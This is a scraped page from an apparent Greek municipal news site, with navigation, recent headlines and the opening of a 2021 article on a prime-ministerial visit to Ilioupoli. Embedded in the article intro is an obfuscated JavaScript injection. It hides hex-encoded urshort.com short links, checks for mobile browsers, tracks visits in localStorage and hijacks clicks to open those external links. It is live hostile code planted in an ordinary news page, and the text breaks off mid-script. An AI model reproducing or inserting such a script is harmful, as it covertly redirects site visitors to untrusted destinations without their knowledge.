   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/dimos" class="pathway">ΔΗΜΟΣ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>Επίσκεψη του Πρωθυπουργού Κυριάκου Μητσοτάκη στην Ηλιούπολη</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								

	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="el-GR" />
	<meta itemprop="url" content="/dimos/6250-επίσκεψη-του-πρωθυπουργού-κυριάκου-μητσοτάκη-στην-ηλιούπολη" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/dimos/6250-επίσκεψη-του-πρωθυπουργού-κυριάκου-μητσοτάκη-στην-ηλιούπολη" itemprop="url" title="Επίσκεψη του Πρωθυπουργού Κυριάκου Μητσοτάκη στην Ηλιούπολη">
				Επίσκεψη του Πρωθυπουργού Κυριάκου Μητσοτάκη στην Ηλιούπολη</a>
			</h1>

			</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2021-04-03T18:04:20+00:00">
					03 Απριλίου 2021          <meta  itemprop="datePublished" content="2021-04-03T18:04:20+00:00" />
          <meta  itemprop="dateModified" content="2021-04-03T18:04:20+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			
					</aside>
	
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/dimos/6250-επίσκεψη-του-πρωθυπουργού-κυριάκου-μητσοτάκη-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/episkepsi-mitsotakis-zeh.jpg" alt="Επίσκεψη του Πρωθυπουργού Κυριάκου Μητσοτάκη στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
								<span class="category-name cat-green" title="Κατηγορία: ">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>			</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/dimos/6260-σύσκεψη-για-την-ασφάλεια-του-πολίτη-στην-ηλιούπολη" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Σύσκεψη για την ασφάλεια του πολίτη στην Ηλιούπολη</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/dimos/6246-δημοτολόγιο-δήμου-ηλιούπολης-μόνο-με-ραντεβού-οι-υπηρεσίες" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Δημοτολόγιο Δήμου Ηλιούπολης: Μόνο με ραντεβού οι υπηρεσίες</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Εργαλεια</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/dimos/6250-επίσκεψη-του-πρωθυπουργού-κυριάκου-μητσοτάκη-στην-ηλιούπολη?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
										<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=1816f223b676ef7167d68b471d5c9dd957e3ba54" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Κειμενο</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Μικρότερο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>Font Size</strong>
			<a class="btn" href="#" title="Μεγαλυτερο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Προηγούμενο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>Default</strong>
			<a class="btn" href="#" title="Επομενο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Εμφανιση Αναγνωσης" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Εμφανιση Αναγνωσης<span></a>
		</li>
	</ul>
</div>
			
						
<div class="sharing-tools">
  <h6>Μοιραστειτε</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			    </div>
		
		<div class="article-content-main">

				
					<blockquote class="article-intro" itemprop="description">
				<p>Σταθερά στην κορυφή της ατζέντας του Δήμου Ηλιούπολης βρίσκεται η φροντίδα για τα αδέσποτα, όχι ευκαιριακά και επετειακά αλλά καθημερινά, με εμπνευστή και καταλύτη αυτής της προσπάθειας την <strong>«Ζωοφιλική Ένωση Ηλιούπολης»</strong>.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 